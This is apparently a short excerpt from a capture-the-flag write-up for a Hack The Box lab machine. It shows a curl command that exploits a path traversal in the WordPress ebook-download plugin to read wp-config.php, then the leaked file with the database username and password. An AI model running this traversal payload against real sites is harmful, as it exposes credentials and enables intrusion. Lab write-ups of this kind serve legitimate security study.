 ┌──(kali㉿kali)-[~]
└─$ curl http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
../../../wp-config.php../../../wp-config.php../../../wp-config.php<?php
/**
 * The base configuration for WordPress
 *
 * The wp-config.php creation script uses this file during the installation.
 * You don't have to use the web site, you can copy this file to "wp-config.php"
 * and fill in the values.
 *
 * This file contains the following configurations:
 *
 * * MySQL settings
 * * Secret keys
 * * Database table prefix
 * * ABSPATH
 *
 * @link https://wordpress.org/support/article/editing-wp-config-php/
 *
 * @package WordPress
 */

// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );

/** MySQL database username */
define( 'DB_USER', 'wordpressuser' );

/** MySQL database password */
define( 'DB_PASSWORD', 'MQYBJSaD#DxG6qbm' );